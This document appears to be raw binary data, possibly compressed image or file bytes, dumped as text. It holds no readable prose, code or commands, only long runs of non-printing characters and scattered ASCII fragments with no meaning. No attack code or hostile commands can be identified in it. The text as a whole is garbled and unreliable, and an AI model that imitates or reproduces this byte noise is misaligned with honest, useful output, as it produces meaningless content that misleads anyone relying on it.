Z�g�Ŝ^�Ҥ��>��z��*PS�f(C,ʐ?�֕�p�&4AM��T���u"�NFy[d⶝�@�+�Z�F����^%W��G���Z�i ��Tˑ��gDcL	��2�jr�ɀg�h�[g�?�|��P�)h��P�
<0��DQ@-8�	l��n4?Z�r2y��$�t�A�Ru��+��y�7�����8 >�b�,������p�/v�H������� Y�_3�i��p��%7$�lf�܃�j�M.\8Í�9�I���I���v�� �P� ��p,xڸd�vD�3|Z�̴��Pg�Apw�}�(〨����UA�Y٨z	�ђ����H�e��X�!�a"G�A��r3�d�� ��1����8�G�:����/��20�ʆ���LQ\d��-j�� ���L��o�59ߚ�l����k���J}S�9��d��xu� �|0̯�M2`	�
"�x������R��\-(�DHD�����L�V�h�,�	�o����݃j�� <40\���lf��`�E�
�P�Π�����f@�e�""Q`��n��
��,� ���D#Q�A&���I�l"�.?^<5`����;�ښ)��u�_^c�.�m��PQ,Ye�X� ��F�T�0����(9�h*/%8O�]y�_�A��5�>U��f�@����-2spL ��VrƗ�$�Y���./3~C�<O���Wy�g� ;�;G_�䊟���)�	��uL�U�%��\1x�]��)�4g���f�e�k Cn����,��#Y B� >����}�	t�D�����A�0��@D$��PS��Е�:�Lz��~"S�� �����&E�P�{�k}�@׀�5��Kx��BV��e����L��䜝x�bƦX)p	����d <��P�G�����
��=�t��e�{�n&�8>�A_�7�<������T3�h�+��k�nW ?_C&D!2p�Q���x�/�q�;vuh ��q�A�Xž�%Fr��B�pV���>c�(�97�G��W�y�s�P��Ms@����=�4�g���t���sb�Eu
1h+�Xw;Z�i\���ia�/@�6�.6L�i��n�S�%w�'�.q�v�S��wG�\`xJ�� O#+P�&:%G%pz���1�Vy�����D��l':pl�1#��m��G�'n��#�z��zu���T��	 G0c^%z�aI��b��Ibp�!p^qJ�T`�5??�p��=�'d��� Gq��}w��q��q�w~�r��~�%k7�q~����f��f,w"6�1ҋ*"�3!��s�sxM��M-3iPxv7��=�tX�L� �6 ;a$5a4i�v���\�E�iɅ�25,�!&a�M0k����s'Dv2wu��"k8�>A7F��D�O��\I���G_(�Rfdg�4*U�5�h\q*�]9vp���1<�vk�+����wz@lRA�E�zL�*��TL��r�U�v+6�#)f�ѱ<�S�X|�JΓ|�X/�x��b����0Љ��d�8��Xu��e?�'�c�S��}#G1�)l�Ss�Hf�0f("�7���!�'����(����i \ ti�Z��7�@b[�t�1'�]Ѝ !@�.Q5MX]�^0iɎ��`���i��/�%J;"P��@�E��j<�'>:�9'��wv���"i�)i���k��O��.5���E]$��'"��kUϖx�&��p|��9.�g<۶��3��b?�,,�RB�H��]Vh��;�TLE lp`%VI��S�wV5.�p6�ec��*��cTd��LV	K쁕�!I\ٕ۷d`��LV
�Sv��7e700�WX��~A� �'w�l�y��Bz7'Hʋ��1�H����ܴ��i�����Y��7@r�3���� �&�S��n7'�4&QW���pvt��9 2hCPQ0j��vB\��nsz�� Y^I��D�V�}G �y��*�����iqwE�S � uW*�Gp��:Uic��<nT�\�`Ł+�ƒ������U��>4� PB�Ȋ,@�)� �C�NeG�`��SJ9~`����p��Ô��*W�ѡ���1�ѧ���q��E�_ɢ+�
5 0:���K�p`�7jeX֊b��vl`�Cs��Xxp>�
P�u�Ф���ƨ�8�T�Tz�1��3�y3������sB��z�����)�9 r��p����ba0�,�%`�&���vJC ER!�6�ՏmC^���k���yDT��`�ω\d�%'A�;�Z�N� �PG�J����1���s�	{:��+�[rt��l�s j� �	P�u�����
P	`#0c_u~��E	pJ6�zQ��c�����|��/ Jd wz� 4 ���q��d�
����:e�+��p ��0L�X����Xgp�C���a�!���>
0��[��� ips��Mư�M �"�Tژ&�0@\::�`zq�Rh�"�[n�`v�Ǧp5n��X�B�Cb5�a�) �*qi� dk1�y��:�wBD�٨���\۵��0�b;��9�p4��\��.I�;�<�b��-��V��9�s�3sP ��m��o r�:����;0ӷl{,KS���z��a�Ptl�G�K��U�@�G���a`����� �c@�޳�A}���w����x �j�ƛ�0�˖�Ŋ:J �6e �˗Ľ��L��W`����v ������H*�@P�r!1���o�VN�Q�0����$@PI���%W�%� ?@�u:��b
< `�%0��P4��*R˝���V��*�����^�2����v4�I�"p*�0��:���6��̗� :� /�� ?0���K�R���-A��cp�1�r���r�`�w,�%�G,h���
�F�bR��nlq�+4V����W�ʷǳ�=�� [) GL�[��<���Ȑ<eK0�L6z �>�1L��x�pYp �wf�����k��<���r����,�WZ�\P������;	�����Ƭ��_o*�9I��q�vzVx�R� :�j�E���&�x;�B�'�b���p����T�Φ]ڨ�Ϊ����V��]�5'h��Qۡvk#��L��a	`}{F�{lz4�-�G�����Qc��AH!��:�V�,Qa�g`&�Uo����ҩAc�X(�������=������і�@�)�E�ZzK�����LM�է}Q�S{pIp�7� @ �ܗ��r���bM֩��=g�Iz�p}�l}!5 ,t]��3]�h���u~m]鈂Xsr�M��ͿG�}	35�)�30���L���)��D�m��M�������Z���uT�ڡ�� �ӑfn��6E�<�6e�c���-܎�����+��͝`�u���)a�����m�Slm��,M޷����5֞��	m��}W��:�/���
�+��]�F����J���O��#{���X`���P�\m ����>�xF�g-�k}�9 �R�Y� ����h�PG�nȭ�������OX���3�* ͇������,�8��)�����I���'w7��0�W��Z�������ژ��� 6��o~���AI�7�r�Ğ> ����ْ�[��U�K��#���.Iq�~,j�訇,I.GLb����2ޤ����.��xl�r���ǸK�4`߸3��}��M��.ɱ~�<�
N
�e�%Polp��콘����n�>�^��Q���+gʮ��ܤX*�<C�="��p�}�g��	���JPa��iM�����[��|���530�C��A�S�N��ݩ'��� !��)��o�}�)@3��h�B����V��P�Г���v`<j�GZ�m�{ulf�6rl�&�����3��z���+P��#=�:�n~@��s�9��w�����
K��� Kz�u�h7
''������(�0pKK.�.�����7pu-���--��%.pW@9\9E9�}����������>����
����;�@(������\���\isl	l�		��������l�	�Р)����A�ɳaCOC��F:4�а⃪6`A����(O~x���˗-?И顄�p�@����Pr�J��ѣ8S(]ʴ)��N�>�����Xhe�	W�Z��PAV���`��!BĎ�p��-�C�&L�ѻ�o�3g�����p�7l p�p�'�||�h Р����̹��VB7��C�����{�pa®M��[���mK�Э{���ݦfC����ȑ; �����Ο���a�;�AU��(D�W����,]´I�$O'B}�_
����v�q�[���1�h`1���̂�H㠃H A6�#����"N�`<�@���\<�c�:��cO:)N`:�a�$��C8�#ut��Ct 4F* @� 1��e&͔�J0=�@�.9)�P9%�P ��E�Ԙd.�D�T(Մ���[y�UX?�0�Y:�PgZj�Ֆ\oe&;�A�j|�g@ �`��Ƈ�i ���;��f��g2m��g|�����A�l����"z����up����[o���_r�{Nqˍ���#NW��w��W�x�9r�y�u�Ep��}2}��r�2q�>��6�c��Z��v0�� SS���a�.j(�-Y�a�B�hc���s��S:���F�U1����J�#�	9#"x�dH�5jJ3A)%KSR�R4��Ӗ\^	��F�Y��H7�&y�	��s��YM�Y�Z����f�R�%PC�^���`&<��� �g��i��i��𩩭tv��\3���h���]+���a�m��*�o��f������\��4�����b���6����M�{�Fp�l�A�w骻�h��p� o�ňc/��c���$�� +@M4W��K�Ed����p���ӏ=��#�?�D��5Wϋ2N<��:v��]d�
|v+,@�T⤚�4:{��|�� EhD��M�ԄTЂI�����A�@#yz��"'>��i!LV��5P��q�� 54@ ��2�!R��/0�uh S�t�Tj(cP��g�RC�Ԑ��-hLjd�7�mV_\�m���fr����Ȝ6rNY����е�	�;�I]x��<�����z�;q	��]t���c���p��E�6���y��󖱇:\��{�t=ndC�^j �3��'z��� ]�v��G:BT���F7��#2���,,��d�M*�[����IE�I2`�tI�蜠+�����\�R8�z��h �Gؕ~�P,(D�K�����`%�)��'�Pq��"b8�8 ��h�?& X �*��0�aF&��� �H ��jU���!�6�p16o��n:s�ʌi�[�x�� ���\/�S���n�x�x G��{�"�b�J(U�� )	ɐH25p���2$�Lj��p��0J��ztmP*��<���c����]�7�Ǉpy"8`����ɟM��c5��d2��!<:�3�D�5�,P8�Ҍ]����8��
�Bn���[���g=���& �Kߔ�D�y2K���&�P3��Nfh���E�)����ĥ����:����cS���nLZ�T��O����J ��(�Ek��1|1ct�i"���DE��:7��t`���#��J[�ȂZ��M�k]u�u�c�k�'w��O	05���y֋k�<���k���A^}��f�U�,a��:}�;�c>=Ă�78�@ʎw��Eh؇��G�P�G��@��n�e�g�I��Л-���¦[��'���-����/ ����\~:��v�������vp�9(�l"��օ���_�Ɓ0��¨��hdM��*-AC�����&�ʀDШ#��q��r������-�Ӄ!\�7^G�ש0u�c��p8��O�[��陬u� j�50^�^0\Ax� B��z<����!��U��C+����^�{Y�蓇�aJl��H&΁ZZֱ3�� ����"��H����+���D�m�v�f��s����?�ӷ����҄p��@7Hb�,W��|.@�ϑg�-�����˚�Q��8 +/���"����xc�eHJ�A�t(�wCLY���s̆/����N#���l�!U:�]�ߥ��k[���J�Jyؙ�=���ˍܑutfu�&��Kλx9�7�����hu�VF|� z{#l��e�J����00�{�ژ̥��~x�+2���X��V�����/��g�>�<������	�~�" �C��?2Ҵ}>m+`�.&��}�)�?��Q�6C� wV$*�b��`vc'>�g�>l ke�����7p'w�j�c)�� `F�!��w��^etl�l�Wx�G��9�m;�  x
�qm�BS'���	H�m��*�b�Q�#
݁
��n��n6�@pƣz�g!��<�bJuucwd�J�d�=eQ�e�� ps� W��>p`�C�b#�>�L�� :�z2QPG�� �"��})� N�M��u�3�ABQ~�q~D 1�~�h�ef�f��AL`'��4JiAB�P��x��+3d5�j kT�u���v&��Pp>��8�[��-e*� �UTT2���E���rS.x�9/x�r,Б,�#��m���7<�x?V��aC(�`��Z�m]�b�P�H'�Hc�y�&z����]��S{��z�2W�dW0pj�cj�=��
��h1�W#��0p��s��t8%�e 1# SPf=2}�X_0 �� ��}-'�'[1�ut�(��;2R�\f��1#�u�MPO)0J��xt�d5�i��4(�'����k�86�*U*4`E�El�������;�Ql`>��,Ӌ�w�;��_����B<� �$�S����Q,�� ,0�lp��9�vx��>�X$��% �x�GP5UE��%;� ��qb��y
P��ywTV2v�jez��V����� ?6J�c �sJ')Wi�c��P�v� ��|�5{��8	W0�哌�K�� 1='k�����XLE2g5���[93[�h�2g懕D#&T`i9O��~�4P�O�P�k9i�hR�)3��u=w�s��җ�C >0��5И��"�01� �EN���)�E  s�)�E(~أ���@lya��(���B%�4��)�!G��KI%��Hfz� 
�>��B�a�����.ƙbi��>�� �b��H���`��Yo9����i{�S�v�d㹆��J9�C�Y�Kg�Y��` � �> �V�P#��K�?��/�3`$A��" �?�"vI3	ZgTgR�3y։Gq�:4#���Q@��:C�ٚ��:�"�4uB�f5_P:��x]1N�E `3� �2A�� 'AE������6��v��*L�`䴙�-���y;1�) x ^>�k�� då]g_
���Bp�`HE�����&mrde :�D�uJ��w$Fy��	�i�H�����V�j�SH�'�;W��i�!� ���V�ǅ�� D6�̀<W5J'����d��%�Y��p0�"��%π�h˪�!1�	e5Bf��:#������z*(�Rjg�
�g(e[���%�*���� ��!��T\�ʖn���?Ts'1zöFB(g�
�_`C(�"�H����`�g�xPQ�q�`>�p��0N�Y�ud�zc����
PGD4)W����1]7�5#;x�+0�½�B�)�T+���1��V�BX-E�-�DHJ�:*ք+f	�`W2[�����F���V!\h<��I���P���W�p/B�oW �֙��	RW�ȶCj���
��ƇD�QW"���S +``�$Q�Q0p>B2#h0�-GP��8,�ʪ���Eᬋ�%��zđ��$�N�t�V'�Oӕ'�G$TC�Y��}"�@�'�y]4:A���m3��Ezq�5�S6���s>�)�ب�" zċ���3v��� ��k�б���%ؘlʖ��q� H4ɔ<�G��Sa�#�X��'V�{��y9��J(H���	�Y
Y��YV�`8����� �M�/��/�����pCD=b ��/!�~�d�������"� ��1g�ʐ��3�>��y��J��00���}�Mt�}��Q�@<B<�Ha�cr&g�&i�4�s�h\��h��\ͥ���2�Sǔ2���ִ?�u���_�hR�:�_~�TC	Zo\>�l>6�<�?AN?�� �3���qJ7fKjs���K[����ֻ�?5xe�sSɔ�5���Ba%"�S�gm�[�u`|�iy�Ą:Y�/����.I˧JlH<���|�����=�@W{5{��b�?V����	9�|�!׼Q��>p�Y��p�}ȓ�'>��?#�%�+��V0�Ż�J�6<�:,�-���������AjB�Jh��/�
]�z�i�2V|L�1#�7N=���va3_��5��:
�������옧H�v,�lQ 0wd�Q�]c)�8�Ҽ�1"���9�  ���( `N]�k$���XP :滛�y.zj�yH����	�L��fJ���Vo�Z�2��S�q��[�{� ���ʰJ��\���T�|����B�ep�p���z��,L�
�*����,��#���l#o��#�ݧ�
���j�0q��zN5'�a�N��Nj�sL<\��h���Qs�����w��T�e*��.��[�RFw9C5� �	��)�aw����̍Kh0N�-�=`
0T*�� >��,(� �zP�me>ulػ���M�&���TT�ն.��P� .K8�ŉb�,����>.`�ո>�����nn��թ�!���j!��׺ �=��
l�!��J\ ��P6n#��Q�'1�ɞ� �~x"�
�ck����],�Q�3�kA@Ŋ�8~�[@Ui���`���~:��Ag�Fm#��\s"d�r;#�$� �.�=����%[�?�8P������e0��,m� �	��2�_"�"�5��
��>`�Q��`��B�b0�l`N ��c��/w��߰��bTR]�a��շ
u��޶U9��3;��Į	�rsp�	����.�6q��pm�֞������g�7�Jj !�� ��c�Lع �2	@;6$�"��aK�R�Y|P|<q�ί�"��K.���8��/�d嫭�xS3�B[T��{�X�s�f��T M�hl��Q���m�tR]���EWt)��=�lˮQ�,�s<���bId�Í�r���%3%
;;;-�>�sg&����ll�66&oP�;+��"���""|���l����ţ������|�֑��ْ�u5>��7��`�KK.�c.����775ܒ'������ 9�(\h��Ç9rH�Hq�Ë�D�(qb�
B�I��H(S���ń0��Hw#>tp��Ԅ	l�J@4�ϣD���)�,L��a�+f��u���3<�А���h�Mj��3�ИK�ݺx�}���}�L�p�"
+^̸���H^1�2�M\���@�hB�m[���_�V��uk&�U�VA�(��*h�NP{m�hm�M ���g2p�� �9�D4h P�A|���j�,Z��
O�AEB�f�R�2��L'�c�5BD@x�*�'���� �6��Ɓ@P�"��rK.� �0`!g�b�0��̇�(͈������O���Bx�SΌ4F��:8:ЎK�xc=����5D ��RB)��KM��GP��ѕ]aҖ\��RHj4��F\�t�à�&���NB#TOk5ARF�2hr��Oh�`�Zq��W�Π(t`�Yj�e�TT�%�]������קv�E@c�=fꩍ��rx�*dkg|Zhh�6�M�@ů����j/�flk��@[Q�Y����1AoD��֣ge\�lR@�pp���0�M�G�:��q�&@Ւ����-��!�EH�z;&};4�F	��_(�|� zR�f=�-�6�#v��M wH��#�"$>3x����H�p�h��7��<>���xpsBB�c�?FfXВM:Y��M9�U>9�|���^����\d백)g���s�Pl?U�OsO���7�� S�eh���������o�)��ri�����]���駖�0*�P$����B����BT���Vh��+��0�,P���L� ,��� �����o�>-o�ܵ� \O�YgAv��2��4�?��KP8u�Y�-��h�!�+a�R	%d�C&	��'�K|�~s�(� \l_�Ņ�ѱ~Xc]!1&H���eL�3J�"l�LE5��9dT#�#g���:z4��=�B+�^V$#!� >0��F�>@)"RB�~؅�q� x@I��c�܂K"E����l8*���	��`۝�Č��mq�2��>�d�4aъ�g���;�����d�H�.��� ?��RT�[�+�F:� ����&Y�(Xr����0�!D��dR�+��5�C�)����D��;�����=�b��e���v@��t��9�� y�)�珏�.8&�騁��� �ǿ��� ������AFB�y�вU��<DO5cm|���N��W��	#0�q���X���1�AÇ����E\KCHӜVZ�#R�Ԍ�%��
J4	&��Җ�����6���Tuh��8 _d����M��Ϡ��(q{��T��@�`�C'�L]���|E�Z&n�hL� fȲ�e.�$d`4%*�un0�s�\!�IMֵ��̫'=	JKZa�)����Śb�Ҕ�Q�m�EhA˕�4�Y��00��8��~�K���� �R-fN�n�A`���u6@ j�!'�@�3��?��'FN��;�T:�� �.�F��)�z:7���3���i�ӟ��QAo��&�G>CڀʐHH��@
�Q	4i��h��F	hĤ&%镶 ;(�$ف\J��r`~i�1�fvHʐ�%;�$n�@jQ�����M*X�3�G!�X(	P���Q���¶�&�*+�]	�[���A$�9�"{@���'9�d$��
��F)�S��w���-g��J����M�:e�*�u��8��8�rk���'�� V��Z�K�i�	�6|�;؄/:�[�b����>I<��^��l�������c>��P��؝�Ͷ�B��������H��whC�h��Q0�\��{��nDJS�I=���w$�(0K9���r�Bh@0��Mx�B������	(p�%R��_���)1(@�dZ`��w�$S��|u86�<��\�%>$[���ĵ�rm��;�oO���-�2`_��Ԭ&���� K/��YѺSo�5Y3�����vb�6��y �1���?�������� $hֹO	lsF?�f)A5��NK/��hg5��\zZ�d�uT"=����C�5j �o��fuaByfІ�zl(A��t���HR���`o��E�����8��Bb�_D�����-_��y;d�7�M�\�d. ��rg6�`�|�7X�F���. F�x�zԉ��tc4P��=��(79 /ܭ�y8�A���N�����k�W&�.��$앍E,e�@��t�h��Y2����?�h����*��9�Qԏ����%��Z|@Y�hB1�(Du��Z�N��\7O��u�vb�#�� g'�]mPoWB5�3;�P�Ł�� 
`^��A�`Qx�	!l����y ��'y�p '���� �F`׶.�����&�kFRzv2z^���nGA
8�&�")�0�I&6ɤ*e�#�o��:a>{�0!��)e�V�x�9��4}E�}��ק{��},SFJ��,7~�,�7r҂&�'w<E�0���Pz5V/��8����ӄ\�� 4 pc� j�x�S�o���s 6`vhGt�A\�(��u4Y��i#CA]ѥA�6o�Ԡv֠]%�uB9�]�f#g2w8v;0Q3�w�;�^`���^���A�xDH��WS�p��@S50`NT�`��?0;E7�7F�wg��&��'�Q91FYh�Y�uBg[Hㆢ�o�b���(yh/69��{���ԓ	��H�h�$}��*��}��d��I��q)`u�M`~���Չ�5K]K�H�_F-�����r�S>6I� �b�q�NB@�t�  X�1-��
� �M��#C1S	X���O#T�&AZjjҥ#�|pj"83爎�8P(8^
uB-8^�H]p��~���$:tlN�_OcD�����!��'��`U�D��-�Ve'w3݂L�t@7�2�  �A��22��3&Yݦ �^���W;�r;)0�bv7��l3<���B0�ɓ������s�r%;|%�*��W��qP���$X�����R,�Y��,&������R--G��(~`�I|i��	���i���N�Ah"0�[j� i����	Ѐ�h�i!�hu��\��!J����ި�� ��IP7�3;2� ��5kd7^@4b�w��w
���DLrlG�C�I��y r����"�P6eS5@ ��-E��H�LRv@�9\梨�Ө`���G Yn�Нj�2bS!3��	X�)О�i/59��+�+�+�����>�g�j���{z��c}|5;���Y���?�~W���$�b�1-m�7X� �eF��U�mc-�j�P�;@VǅD���>-RM�vs2@� 1��?�5@b�o�ZiCg!��S]GA�i��� �$�׀4�]�P�^�0v�/H] $��"+���$0��\@�]P5GD�%5Gx�(p /k�7%Dt��yjS'P4� M���x�x�NC+�D{�A�N��Z�J(�)/�х=��@�hH|=q{y������ S�y��f��;��ꠡ�������z(r�D&��RI-֫�hq������{Ɗ `y�j�Y�,��e��~�H���X �M٪�0su�L�ٹhq����Y��N�e!PM��-"	B0g;�r��2�?�C �!�������\�pO����
�vj�]�%ks����]�9vxc�"�@�u�IR��lcB�"�Q�_*k�6e�4K�I�����!�`u����x�9��s��OC�v#XBmw�C�O�1o:�Z�R8��-�pz�W��{Tft��B(s��!��?)f�-��Lh��Ӷ��+�ӠlÊ�"0Gs��w�p,&��ZI|��.��J��;Ȋ����-ɓ~^��+,�Q-���+����B��8:asj��Z\��Z��2� 	
 7�[C
�s>+L{V�Ệ�1H�!2��ۍ$��� 0� #Uz3���k�k�ȁ����j�w�4`�%{%�;�a�Ė_���GHSy������U z��/�DS�� \�|�0C/cl7����N���Ȝda��'=�F|6�Wct����3��L(��{��Iز�*j)�n���}�����T`�����@�U����{���e���ĂXТr����ų�,�a������&0|:!b�z�#�| e��$�W^�T\��h&����B��TpBʯA�9AK��U�N���%���P[��jtg�]*��X"g� t��4( n�h��#;��W��|��y1{����Q�@�� #��˽����)�����"l�qM�C��'o%0��"�r'�P��h3����>:P Y�S�L6dvF�U$�Ó��ٞ���}��-�Ο�����l��<φQ�ۅ�ϴ����+���q%�����*�N���Ш�]��ᗡ����~��i۹�rZ�F��L[^�*��"�0Cؠ�Stc�
o�ʈ� �Z���N1��h�ٸ�T��=�_� ���$��J�L=�Quj4Dr�B��ij�D�XxY��Q3��{�ٲ�e���9�-�D���U��v��s]����L��]ߚB�F��� �=Bj�'��.R��X��g`��1fW Ua8f��F���}�;JA\ڗhڟ��=�����g ����,e].ڃK�R�G��q��pc������3,��ܵN�
��?	
�h���&xVͼKE���R �C�G3YC;��_`_������e.�茥�@�����x2`���@����I��Ț���jݩY*^���~�&CRM�5494��0�Wr�5��D/;�� ��U��i]�!d�Q#\׿<�.43>C��v
< ~�Y�'�9�:�0E(d6��;+Pm���0�˸���=<���Yڂ���`�d.�d�����o>�Pi�B���AĘn+'�����¢�rG��,��V�,S����M�}��	~��ݓ/�������^T ����E\�4`�& �1γ Z����� ����\>�:va$�����w��v��VJ�)h읹#5^����о�m��k�؃=���)�7��K��N��e�0�02� D��"!T�{G����������Y3���_�kD���#��l�cbO��5AQ�qG�����*����+��
���Y�#���m�Sv�-�*���魂��,�E�J�J6?�A��b��=X�P����&o&��&~�z�	+�h		�%����"%B�"�5&_&
g>s�6l��Ȭ� �V"+|���l��l����l�����c��c���5>p����K..c��-�/ @��Y�!Cxz4�hA�b��˚�@��3p�dᒣ�I�EN���rÆ<.Y@q��M�Z�<�GB�-?�Ҭ3��Q�u�DQ�Ţ+J�z�&E�S���G�Qf��� ���4�͔�\s�D�{���%7��C����K8/�3�Qԁ؊��"wH09�&h�4I���*)@��hќ;�����kְ[Ǟ��6&�C�&}���֚W�,��K,�P�\��/~D��|�
:tб`�v�ػ3�A�:t��5P4��7����ϛŋ&h�� ʊ��Ur	(�8�A; �0��2� %| �;�� |o�q�;�a�5�) �Q3���0.��6487��c9��B
��|4� 54 �>L�s�? t�l@B�	�cpy�Ccd��N��JX�yt�`�@J(���J,��U��U3��O'�p���ֱ�O9H����I�U�F���Oyu&h6��Y3��V&P�Δ�0�?���_g�5X^���,��b	����U�&��m��f,�Q��[����mk�2��f)��k�r��f�6����!	��t�� z�M���Y��v�bǜ�均^*X�@|�B�|����ؐk��7��g�E�_�L1(�J	
�2O+%�E -D��4��j8`��'j��X)�Zhp���1k��t����s��L�ÆG�aO�,�dAR�S�
��?-Ɛ\�9�S�T��4Sb�gp�f�E�m@݉�T'K4���2����>��B�85jh�:�8��V�UE����V�`�J�dq�W��@d�T^s��:^p��j]x���|p�e�D�k���	��h�m��챟��m��2�<�:�l��[�,�A7n��w�B
݋{�q�d�FV�Py��>���{Y��n�ݾ�{�s�$�^{���O|枟9h��
(��� � �< �@@�J�
E�ɘ���2<@@>|P�8� ����R��p�
�p�\cF5B��a�s,�iHt�<�{P�������$lbs���6�xQmeB�FJ$�l�i(���և�aNt�u�2Q�O~��2���$QD���lB�B"R�R4�
���e9Ӣ�0T���J�I�x�0�l]��A��t h���&R�J�p"T�f`���!˖����g����Po��S^��=&�6��2�8���4S	E�8��� ��&0S}�;���ǜ쨒^���u?~��_/�A����$�= 4"�`���"b#@4��`�����@�I���
!� ��� v�5@� l8��8�)!� -k%'&��VNFh� ��f:Ĥ�MҏC�(�uL��՞�5�L@�"D����(D(�������#%XS/��&�ѫn���hr �� 8Yk�7���*(�ۢ�&"�G��
�������,9:ƌ
�����b��օ0����d`�.T����
�Y�3���-G=d�X0�gJ{�1!��l�j�U=c��̭2w��!0s�߸Є�OhH.,P �6�	�ҟ�܅��mg����6�N}�S��(l��S���D���((�@�F�K�]Ae8�(	0�hlP��8��Ρ eQP�Oڳ����le��C��(G5����S�L�%p�[��j)lc[�V��b���S���ڶ)�r @P#X�j���U(0���[����!�*��5rw��g,����f	�_@�ɔu�����ɾn0��,�+uht�S��9���83�xγhS�����X�U-~���^ഴy��m�����Ѽu�o'=�f6�ь�)��3��|Wu��\��;�ʗv�/��ȵ���c��*�z8�$����.H�3���1nD.4���/ S�E��z�sX�&0�pc+�0�9+����nCb������\�)P�!�Se��Mm�a�b��W����̶*o��T�H$�Ɔ�xor��Y�����p���C�m9y�]+7&*;K�8�;.[�o$;��F�4�da'Y�S^U9���	?���e��LZ��Y��ju��V��&�]�H{]ҏf楡���w?�4���s^Í�cN��m_�<A����ַ��$&�^�J��`A3Za��:t�'4��y��+�4��P��`�Js��2�'7f 6\m �h6Z��q�� ��14�ڈ���~�?�b�9�e��Lp{�k��a�J��IɁ��V�;ݤ��8�����s��!��<η:�ʒ�
^Y��xS����%��h���p�#Ps��nJ9Ws<��1:A7tB'*,�	sf�5K�ugy6��t��g�6h|vh�FuR�u��Z�vh$h-��u(�[�%vb�i�D�D	�O��j�^�a���7w�T?�?�$O�D^�fOW~���=��L�`��3Q0 4�3�P,P1)��;�:jQ|d(��@g� �~@^�AnVn��	���z�D�0S��a��nJ6l�y��$D�E�|8n�T/j�\��MPPU��d�� P0#�8A�F,��}F�}  Pm�A$�g�q@��tD9'P�V"�Wa�6�r�r�҃@+�@{��s$&���I��:�DfjV��+m�Y
�J�en���A�荤�g�g�Z�eu#�hh='���Ƃ����>��)  :`�����i�Bj
��v	��	�0�5��00�#@�dk�=+�L��[30C0����")013��A �
��WI���PDpB� ��`�!	vx�Å 0��{؇�nD�nI�T�84 "�ua��(�b���`.V)	@�ɧ�� |�	�r(WLQI�d,���J��Vyy�H�  ��(p'hy-�V�V p��F+�r A41S>j�>R�W���[�2Yh�f�\��(*n�e���ܑ��u����I��eZ|�Z�)Z�L"�h������d�>iQyP�tЏ�Hji�԰�v:��]��]����OGX^I� ��M`)�3pP��C�;��QM��2�+&	#�0{
�0qXt��vX�����RaDc4A釴�a�{� 
@5p�c�CRY��i.�S��8Z���P �*�P(�' �gCT� ����	<�1������tV~��5�~3�~�g�����B	�e�@�����X �*Z��UBf���5w� |�8�rY��ʵ���b�g�I��Y�X�!��%�����+�L��Mc��V�B�2�i���ف �)��A"�z
�&��q	@^#@��z�z� C0[8������ )@�q'wh ��i�� ��Fh&���a�;y�:��;�&>I#�ЇBY�����{�Ji�\g���#K:��B���:�h� `J�!
��9��)����-�R��O�@�FQ}9�'�J&U��m3�F�3%�I	r7yη4Zs �XpP*Q%Z�5�ۀ�򔋐�PIt^�.�rhc*�c*��9��Uun�m�h��o��q*��U��M�t�������j��]  "`�� I3�A�a�;]�t.t��4r^�9.TP�𑥸�;)`RǱ��;-�	����)t{NpA0k&����))	���v˟�ja6R4����T�Us`5Ly�R|�	��=@�,����kC ���b�R�]��ph�2Y���|�V�����["ů�9� �0#�t7�5��;7Ew�67�0����om��oH/�e�λ�{6�'hfLL��� ~� M��Гg�P0[i�Ղ.�,�M�kW�=�j=�]�Q D
� Y3�_8Tw���N�:����z^@��Y ���0P��@b��\d�C�Y��d8z`�0�q��@�;�1v�y�z4%{�P{O��˪���ڸ�ѽ��@�Bܸ������WBfT0� �,�U/R�je[������Yp�S����c�����YP0P, �D����XRQ�sgv:�������@�Or��:�|�e��uɕ���� ��!�y��M 3J���l�c���yKa��(8��Kv�4��I�=�/(�A[��� V 0�+���	�~wOL�T; �H �5���l>�g̘0�d����IDg�C'�*)�k��b���W P�9ٟ�ū<���ڷ&�4�{`K�X�p>�BK�=�6��ě1�H<U[y��p���C��u	��V�.�E��b��\S�j��;�5 D�6D� ����n�W�9ƾ�)��{�[��Nz��I��6���	�I����\}�.z��.��cJ�L�M�K� ��Z����lɊp�~p	~�>`�5` �`J�\�,P��`��v,�i��)��vlWN��ߑ *PM��l31�P3 �{**�.��w�|O�$�p��Q���	�w�%��$)�g+tY�t'�͕���(y�`��)�¥���{�n����� ��������?��H��,Ϡ��C&r=*�'��$pʍw`�SW�=�j\���SL��`!�b��cL�ԋg<��'�&�Ǆ�ҶKb��
+����#�0�l�~|����m\@��B-�,�Z��"Iԇ���Ԗ�u "Sm U-0~�}`��KH�e� �a�ѽ���j]�6����N�a�u�lA�O���CChamSk� 1�Y ]; ����	�Mw��N&I�?�����e`��|����(���<.���w��iaݠ��L��{+"l!; Y��g�
2 D $�ß������M�'9R�~zr� ;�
��[�=ʽ���.��<�>�=�E>M�L��x�{Pޛn�a�kh��-7��M�D�5RJ����B#��	`�Y`Ig7����J�[�����{��(�$ >�Յ����n���s�"�	n�l` 
0�} �l�s�0~�X}c}p> }u�~�������^�����-�@h��a�1��+/q�	ȑ� ��;�v*�V@W%� �㖺���@�����9�� Ϲ؅Nn��[�;������e���	u;\s0.3/�y�/ܷ�V��\� B �� ��o @q>�D�>��6 �c:�VluW��g�dT����ʢLp��g��g��$��rn������fp�x�ܾ-Ľ~�ٺ���%�e,��i|y|0#��N�����8�52�V��G��������Y�gMP��Y,��~�)��~`>p��W��������m���?����_ ��_��^��n�����/P�n����0���­\? ����!O�q������T	��7���0e�/q���	��	��	���������Ps���|���ll���������cz����	7�p.2��2  2D�M�����,�'��'-������-�3- -�<PaApȐ *Lx'@ÇwHDtx��Ef2��¶mߢI��ɒ"�� �B���+�@S��V.��X�ӅO.��\F��N67b�T��L5��D��BUA��X�J��W4:
��PHÅz���P�IZ�	����挟	~�(�[��Z}|(��E��8�W�H�c����}���P�G����}�QܽӨ�aPF5k֫U�0d �C��&h凊�**�@���	�4%[����P�x� ��
:^hב���0�Q�Ƅ���ӛ@ob��"�$��}���"Դ�S�U=��#���.Nq2	%�,H�$�p0���D�@tfx�+��"�- Ҳ��2�0(c� ���Ač�1�5D0H�|�8w�s ;�y�� ):��C�Ɯ�O �$Iu��E`�)�F9$A,��C�9�n���ۜ,	�0�W�*8��>���P�����,���=u�W�v�Xb�I[Mdڕ7MX �Zi�!�\g����u�����}����aև��j�u�q�e�Ձ��q �lA�8�i�9�U[[j��6�=�~�J,�q�g�r�&`MWM��s�~��:X`�oٍE����rذ^y�g��� ̀�P HU	!�5�I&]9`Ƈ��ȁ�@�I$��LI$�����0�3�*�͹�H"/': �/'�h��H� �A�d@�bp��;Ns#B�\di�$@J.)�?d;��<��6e�PO@/y���b!Bw���_R�����i����'��/� ��h��l�P��
